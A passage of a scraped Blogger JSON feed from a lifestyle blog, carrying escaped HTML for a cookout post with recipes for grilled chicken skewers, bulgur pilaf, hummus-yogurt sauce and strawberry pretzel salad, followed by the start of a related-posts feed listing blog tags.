stock\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"font-style: normal; font-weight: normal; line-height: 0.17in; margin-bottom: 0in; margin-left: 0px; margin-right: 0px; margin-top: 0px; orphans: 2; text-align: left; widows: 2;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: small;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: 'Trebuchet MS', sans-serif;\"\u003Efreshly ground black pepper\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"font-style: normal; font-weight: normal; line-height: 0.17in; margin-bottom: 0in; margin-left: 0px; margin-right: 0px; margin-top: 0px; orphans: 2; text-align: left; widows: 2;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: small;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: 'Trebuchet MS', sans-serif;\"\u003E1\/2 cup flat-leaf parsley, chopped finely\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"line-height: 0.17in; margin-bottom: 0in; margin-left: 0px; margin-right: 0px; margin-top: 0px; orphans: 2; text-align: left; widows: 2;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: small;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: 'Trebuchet MS', sans-serif;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: small;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: 'Trebuchet MS', sans-serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"font-style: normal; line-height: 0.17in; margin-bottom: 0in; margin-left: 0px; margin-right: 0px; margin-top: 0px; orphans: 2; text-align: left; widows: 2;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cb\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: small;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: 'Trebuchet MS', sans-serif;\"\u003EFor the hummus-yogurt sauce, mix together the following:\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"font-style: normal; font-weight: normal; line-height: 0.17in; margin-bottom: 0in; margin-left: 0px; margin-right: 0px; margin-top: 0px; orphans: 2; text-align: left; widows: 2;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: small;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: 'Trebuchet MS', sans-serif;\"\u003E1 cup hummus\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"font-style: normal; font-weight: normal; line-height: 0.17in; margin-bottom: 0in; margin-left: 0px; margin-right: 0px; margin-top: 0px; orphans: 2; text-align: left; widows: 2;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: small;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: 'Trebuchet MS', sans-serif;\"\u003E1\/2 cup Greek yogurt\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"font-style: normal; font-weight: normal; line-height: 0.17in; margin-bottom: 0in; margin-left: 0px; margin-right: 0px; margin-top: 0px; orphans: 2; text-align: left; widows: 2;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: small;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: 'Trebuchet MS', sans-serif;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch2 style=\"border-bottom-style: none; border-color: initial; border-left-style: none; border-right-style: none; border-top-style: none; border-width: initial; font-weight: normal; line-height: 0.25in; margin-bottom: 0in; margin-top: 0in; orphans: 2; padding-bottom: 0in; padding-left: 0in; padding-right: 0in; padding-top: 0in; text-align: left; widows: 2;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Ci\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: small;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: 'Trebuchet MS', sans-serif;\"\u003EDirections\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv style=\"border-bottom-style: none; border-color: initial; border-left-style: none; border-right-style: none; border-top-style: none; border-width: initial; font-style: normal; font-weight: normal; line-height: 0.17in; margin-bottom: 0in; margin-left: 0px; margin-right: 0px; margin-top: 0px; orphans: 2; padding-bottom: 0in; padding-left: 0in; padding-right: 0in; padding-top: 0in; text-align: left; widows: 2;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: small;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: 'Trebuchet MS', sans-serif;\"\u003ETo make the grilled chicken skewers: Soak 8 thin wooden skewers in water. Moisten the chicken with olive oil and season to taste. Thread the chicken fillets onto the skewers and grill on a hot stovetop cast-iron skillet, turning around to cook all sides, until starting to catch but still moist.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"border-bottom-style: none; border-color: initial; border-left-style: none; border-right-style: none; border-top-style: none; border-width: initial; line-height: 0.17in; margin-bottom: 0in; margin-left: 0px; margin-right: 0px; margin-top: 0px; orphans: 2; padding-bottom: 0in; padding-left: 0in; padding-right: 0in; padding-top: 0in; text-align: left; widows: 2;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: small;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: 'Trebuchet MS', sans-serif;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: small;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: 'Trebuchet MS', sans-serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"border-bottom-style: none; border-color: initial; border-left-style: none; border-right-style: none; border-top-style: none; border-width: initial; font-style: normal; font-weight: normal; line-height: 0.17in; margin-bottom: 0in; margin-left: 0px; margin-right: 0px; margin-top: 0px; orphans: 2; padding-bottom: 0in; padding-left: 0in; padding-right: 0in; padding-top: 0in; text-align: left; widows: 2;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: small;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: 'Trebuchet MS', sans-serif;\"\u003ETo make the bulgur-wheat pilaf: Soak the bulgur wheat in the boiling water for 10 minutes to soften. Meanwhile, fry the onion in the olive oil until translucent, then stir in the garlic and cumin. Add the soaked bulgur and salt, then pour in the stock and bring to a bubble. Reduce the heat and cover. Simmer gently for 15 minutes, or until the stock has been absorbed. Add a few twists of black pepper and stir in the chopped parsley. Fluff up with a fork and serve warm.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"border-bottom-style: none; border-color: initial; border-left-style: none; border-right-style: none; border-top-style: none; border-width: initial; line-height: 0.17in; margin-bottom: 0in; margin-left: 0px; margin-right: 0px; margin-top: 0px; orphans: 2; padding-bottom: 0in; padding-left: 0in; padding-right: 0in; padding-top: 0in; text-align: left; widows: 2;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: small;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: 'Trebuchet MS', sans-serif;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: small;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: 'Trebuchet MS', sans-serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"border-bottom-style: none; border-color: initial; border-left-style: none; border-right-style: none; border-top-style: none; border-width: initial; font-style: normal; font-weight: normal; line-height: 0.17in; margin-bottom: 0in; margin-left: 0px; margin-right: 0px; margin-top: 0px; orphans: 2; padding-bottom: 0in; padding-left: 0in; padding-right: 0in; padding-top: 0in; text-align: left; widows: 2;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: small;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: 'Trebuchet MS', sans-serif;\"\u003ETo serve: Arrange the grilled chicken skewers on a platter, alongside a bowl of the sauce, with lettuce leaves and lemon wedges at the ready. Serve the bulgur-wheat pilaf on the side.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"border-bottom-style: none; border-color: initial; border-left-style: none; border-right-style: none; border-top-style: none; border-width: initial; font-style: normal; font-weight: normal; line-height: 0.17in; margin-bottom: 0in; margin-left: 0px; margin-right: 0px; margin-top: 0px; orphans: 2; padding-bottom: 0in; padding-left: 0in; padding-right: 0in; padding-top: 0in; text-align: left; widows: 2;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: small;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: 'Trebuchet MS', sans-serif;\"\u003ECook’s notes: Use tahini sauce (not tahini paste) instead of hummus or sprinkle the hummus-yogurt sauce with sumac, which is ground from dried burgundy-red sumac berries and gives a tart sour-lemon flavor to Middle Eastern cooking.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"border-bottom-style: none; border-color: initial; border-left-style: none; border-right-style: none; border-top-style: none; border-width: initial; line-height: 0.17in; margin-bottom: 0in; margin-left: 0px; margin-right: 0px; margin-top: 0px; orphans: 2; padding-bottom: 0in; padding-left: 0in; padding-right: 0in; padding-top: 0in; text-align: left; widows: 2;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: small;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: 'Trebuchet MS', sans-serif;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: small;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: 'Trebuchet MS', sans-serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"border-bottom-style: none; border-color: initial; border-left-style: none; border-right-style: none; border-top-style: none; border-width: initial; font-style: normal; font-weight: normal; line-height: 0.17in; margin-bottom: 0in; margin-left: 0px; margin-right: 0px; margin-top: 0px; orphans: 2; padding-bottom: 0in; padding-left: 0in; padding-right: 0in; padding-top: 0in; text-align: left; widows: 2;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: 'Trebuchet MS', sans-serif;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: x-small;\"\u003ELEFTOVERS? Toss together a salad of chicken and pilaf, adding canned chickpeas for further dimension in flavor. Thin down any leftover sauce with more yogurt and lemon juice to use as a dressing. Serve on lettuce leaves.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"border-bottom-style: none; border-color: initial; border-left-style: none; border-right-style: none; border-top-style: none; border-width: initial; font-style: normal; font-weight: normal; line-height: 0.17in; margin-bottom: 0in; margin-left: 0px; margin-right: 0px; margin-top: 0px; orphans: 2; padding-bottom: 0in; padding-left: 0in; padding-right: 0in; padding-top: 0in; text-align: left; widows: 2;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: small;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: 'Trebuchet MS', sans-serif;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"border-bottom-style: none; border-color: initial; border-left-style: none; border-right-style: none; border-top-style: none; border-width: initial; font-style: normal; font-weight: normal; line-height: 0.17in; margin-bottom: 0in; margin-left: 0px; margin-right: 0px; margin-top: 0px; orphans: 2; padding-bottom: 0in; padding-left: 0in; padding-right: 0in; padding-top: 0in; text-align: left; widows: 2;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: 'Trebuchet MS', sans-serif;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: small;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"LEFT\" style=\"border-bottom-style: none; border-color: initial; border-left-style: none; border-right-style: none; border-top-style: none; border-width: initial; line-height: 16px; margin-bottom: 0in; margin-left: 0px; margin-right: 0px; margin-top: 0px; orphans: 2; padding-bottom: 0in; padding-left: 0in; padding-right: 0in; padding-top: 0in; widows: 2;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cb\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: small;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: 'Trebuchet MS', sans-serif;\"\u003EStrawberry Pretzel Salad\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjqVgXq3wJMjGfY5I3RFBRhPBsfH3qSisCshu2DsbmtoC5fiBYhC3kbOMAu62CkkPo1XuaEPvAL7fuP1npOXU20LqDi27Ik8lXT-BTBar0p4LbvU2YKje_DKF5Lq7615_TlSofinn8U9w\/s1600\/Strawberry+Pretzel+Salad.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjqVgXq3wJMjGfY5I3RFBRhPBsfH3qSisCshu2DsbmtoC5fiBYhC3kbOMAu62CkkPo1XuaEPvAL7fuP1npOXU20LqDi27Ik8lXT-BTBar0p4LbvU2YKje_DKF5Lq7615_TlSofinn8U9w\/s320\/Strawberry+Pretzel+Salad.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjqVgXq3wJMjGfY5I3RFBRhPBsfH3qSisCshu2DsbmtoC5fiBYhC3kbOMAu62CkkPo1XuaEPvAL7fuP1npOXU20LqDi27Ik8lXT-BTBar0p4LbvU2YKje_DKF5Lq7615_TlSofinn8U9w\/s1600\/Strawberry+Pretzel+Salad.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: small;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: 'Trebuchet MS', sans-serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv align=\"LEFT\" style=\"border-bottom-style: none; border-color: initial; border-left-style: none; border-right-style: none; border-top-style: none; border-width: initial; line-height: 16px; margin-bottom: 0in; margin-left: 0px; margin-right: 0px; margin-top: 0px; orphans: 2; padding-bottom: 0in; padding-left: 0in; padding-right: 0in; padding-top: 0in; widows: 2;\"\u003E\u003Cb\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: small;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: 'Trebuchet MS', sans-serif;\"\u003EIngredients\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv align=\"LEFT\" style=\"border-bottom-style: none; border-color: initial; border-left-style: none; border-right-style: none; border-top-style: none; border-width: initial; font-style: normal; font-weight: normal; line-height: 16px; margin-bottom: 0in; margin-left: 0px; margin-right: 0px; margin-top: 0px; orphans: 2; padding-bottom: 0in; padding-left: 0in; padding-right: 0in; padding-top: 0in; widows: 2;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: small;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: 'Trebuchet MS', sans-serif;\"\u003E2 cups crushed preztels\u003Cbr \/\u003E\n1\/2 cup melted butter\u003Cbr \/\u003E\n3 tablespoons, plus 1\/2 cup sugar\u003Cbr \/\u003E\n1 (8oz) package of low fat cream cheese\u003Cbr \/\u003E\n1 (8oz) tub of light Cool Whip\u003Cbr \/\u003E\n2 (3oz) pkgs of strawberry sugar free jello\u003Cbr \/\u003E\nBoiling water\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"LEFT\" style=\"border-bottom-style: none; border-color: initial; border-left-style: none; border-right-style: none; border-top-style: none; border-width: initial; line-height: 16px; margin-bottom: 0in; margin-left: 0px; margin-right: 0px; margin-top: 0px; orphans: 2; padding-bottom: 0in; padding-left: 0in; padding-right: 0in; padding-top: 0in; widows: 2;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: small;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: 'Trebuchet MS', sans-serif;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: small;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: 'Trebuchet MS', sans-serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"LEFT\" style=\"border-bottom-style: none; border-color: initial; border-left-style: none; border-right-style: none; border-top-style: none; border-width: initial; line-height: 16px; margin-bottom: 0in; margin-left: 0px; margin-right: 0px; margin-top: 0px; orphans: 2; padding-bottom: 0in; padding-left: 0in; padding-right: 0in; padding-top: 0in; widows: 2;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Ci\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: small;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: 'Trebuchet MS', sans-serif;\"\u003EDirections\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"LEFT\" style=\"border-bottom-style: none; border-color: initial; border-left-style: none; border-right-style: none; border-top-style: none; border-width: initial; line-height: 16px; margin-bottom: 0in; margin-left: 0px; margin-right: 0px; margin-top: 0px; orphans: 2; padding-bottom: 0in; padding-left: 0in; padding-right: 0in; padding-top: 0in; widows: 2;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-style: normal;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: small;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: 'Trebuchet MS', sans-serif;\"\u003EPreheat oven to 400 degrees.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFor the crust, mix pretzels, butter and 3 tablespoons of sugar. Press mixture into a 13X9-inch pan and bake for 7-9 minutes. Set aside and allow to cool.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIn a mixing bowl, beat together room tempertaure cream cheese and 1\/2 cup sugar. Fold in thawed Cool Whip\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"LEFT\" style=\"border-bottom-style: none; border-color: initial; border-left-style: none; border-right-style: none; border-top-style: none; border-width: initial; line-height: 16px; margin-bottom: 0in; margin-left: 0px; margin-right: 0px; margin-top: 0px; orphans: 2; padding-bottom: 0in; padding-left: 0in; padding-right: 0in; padding-top: 0in; widows: 2;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-style: normal;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: small;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: 'Trebuchet MS', sans-serif;\"\u003Eand spread over the cooled crust.. Refridgerate until well chilled.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIn a small bowl, disolve gelatin in boiling water and allow to cool slightly and then pour over cream cheese\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"LEFT\" style=\"border-bottom-style: none; border-color: initial; border-left-style: none; border-right-style: none; border-top-style: none; border-width: initial; line-height: 16px; margin-bottom: 0in; margin-left: 0px; margin-right: 0px; margin-top: 0px; orphans: 2; padding-bottom: 0in; padding-left: 0in; padding-right: 0in; padding-top: 0in; widows: 2;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-style: normal;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: small;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: 'Trebuchet MS', sans-serif;\"\u003Emixture. Refridgerate until serving time.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"LEFT\" style=\"border-bottom-style: none; border-color: initial; border-left-style: none; border-right-style: none; border-top-style: none; border-width: initial; line-height: 16px; margin-bottom: 0in; margin-left: 0px; margin-right: 0px; margin-top: 0px; orphans: 2; padding-bottom: 0in; padding-left: 0in; padding-right: 0in; padding-top: 0in; widows: 2;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-style: normal;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: small;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: 'Trebuchet MS', sans-serif;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"LEFT\" style=\"border-bottom-style: none; border-color: initial; border-left-style: none; border-right-style: none; border-top-style: none; border-width: initial; line-height: 16px; margin-bottom: 0in; margin-left: 0px; margin-right: 0px; margin-top: 0px; orphans: 2; padding-bottom: 0in; padding-left: 0in; padding-right: 0in; padding-top: 0in; widows: 2;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: small;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: 'Trebuchet MS', sans-serif;\"\u003E\u003Ci\u003EOn standby:\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"LEFT\" style=\"border-bottom-style: none; border-color: initial; border-left-style: none; border-right-style: none; border-top-style: none; border-width: initial; line-height: 16px; margin-bottom: 0in; margin-left: 0px; margin-right: 0px; margin-top: 0px; orphans: 2; padding-bottom: 0in; padding-left: 0in; padding-right: 0in; padding-top: 0in; widows: 2;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-style: normal;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: small;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: 'Trebuchet MS', sans-serif;\"\u003E\u003Ca href=\"http:\/\/www.kitchendaily.com\/recipe\/smoked-adobo-chicken-tacos-with-mango-salsa-138749\"\u003ESmoked Adobo Chicke Tacos with Mango Salsa\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"LEFT\" style=\"border-bottom-style: none; border-color: initial; border-left-style: none; border-right-style: none; border-top-style: none; border-width: initial; line-height: 16px; margin-bottom: 0in; margin-left: 0px; margin-right: 0px; margin-top: 0px; orphans: 2; padding-bottom: 0in; padding-left: 0in; padding-right: 0in; padding-top: 0in; widows: 2;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-style: normal;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: small;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: 'Trebuchet MS', sans-serif;\"\u003E\u003Ca href=\"http:\/\/www.kitchendaily.com\/2010\/06\/18\/burger-topping-recipes\/\"\u003EJazzed up burger toppings\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"LEFT\" style=\"border-bottom-style: none; border-color: initial; border-left-style: none; border-right-style: none; border-top-style: none; border-width: initial; line-height: 16px; margin-bottom: 0in; margin-left: 0px; margin-right: 0px; margin-top: 0px; orphans: 2; padding-bottom: 0in; padding-left: 0in; padding-right: 0in; padding-top: 0in; widows: 2;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-style: normal;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: small;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: 'Trebuchet MS', sans-serif;\"\u003E\u003Ca href=\"http:\/\/www.epicurious.com\/articlesguides\/holidays\/grilling\/cookoutclassicsdrinks\/recipes\/food\/views\/Peach-Basil-Iced-Tea-200604\"\u003EPeach Basil Iced Tea\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.myvicariouslyfe.com\/feeds\/215575397817857648\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.myvicariouslyfe.com\/2010\/07\/on-barbi.html#comment-form","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2139435721168959439\/posts\/default\/215575397817857648"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2139435721168959439\/posts\/default\/215575397817857648"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.myvicariouslyfe.com\/2010\/07\/on-barbi.html","title":"On the Barbie"}],"author":[{"name":{"$t":"Katrice L. Mines"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02490276544719760800"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikizaMRqOjeA1EzYUA85vwmlkfRyhBpPxMM-s9DGhhMp0Usx_VA0E_a4yXHYvaF5PFdpMI4p6o_94h4Vxm5UF4z-X6hTbZT-wSudgRoWwCakfL9ZC48DWn1tpwDPN02A\/s220\/12030500_10206601914539146_8309086658886739078_o.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaUqteT8NacsL374ZO1J08NnulLCUOAXB5o1QEUCE1wqVQjKTn8O26mo-qCGz0Se5PDLqUAVOnqb7SHFkFKaII9zdit8vaEiVw9OlbZhGHa7dfJXV51MOsXTA1tQi4fxQ0z6MJ78DGodQ\/s72-c\/100143125_456X342.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.myvicariouslyfe.com/feeds/posts/default/-/cookout?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 13386
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2139435721168959439"},"updated":{"$t":"2025-12-30T20:30:05.887-05:00"},"category":[{"term":"style"},{"term":"thought"},{"term":"my vicarious life"},{"term":"H and M"},{"term":"Travel"},{"term":"30 Days of Truth"},{"term":"Forever 21"},{"term":"body"},{"term":"beauty"},{"term":"natural hair"},{"term":"Asos"},{"term":"Katrice L. Mines"},{"term":"Sephora"},{"term":"Target"},{"term":"vicarious"},{"term":"zara"},{"term":"Shea Moisture"},{"term":"Macy's"},{"term":"street style"},{"term":"Guess"},{"term":"Atlanta Tribune"},{"term":"Atlanta Tribune: The Magazine"},{"term":"Friend Friday"},{"term":"House of Fraser"},{"term":"Verizon Ambassador Program"},{"term":"afro"},{"term":"fashion"},{"term":"makeup"},{"term":"Felicia Leatherwood"},{"term":"JustFab"},{"term":"Michael Kors"},{"term":"Topshop"},{"term":"Verizon Wireless"},{"term":"handbags"},{"term":"Atlanta"},{"term":"Dorothy Perkins"},{"term":"Essie"},{"term":"Jamaica"},{"term":"Michelle 